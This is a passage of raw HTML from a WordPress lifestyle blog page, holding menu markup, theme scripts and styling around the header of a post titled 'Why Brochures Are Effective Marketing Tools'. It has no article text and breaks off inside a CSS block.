        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Lifestyle" class="entry-crumb" href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Why Brochures Are Effective Marketing Tools</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15234" class="post-15234 post type-post status-publish format-standard category-lifestyle" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Why Brochures Are Effective Marketing Tools</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-06T18:31:00+05:30" >March 6, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print 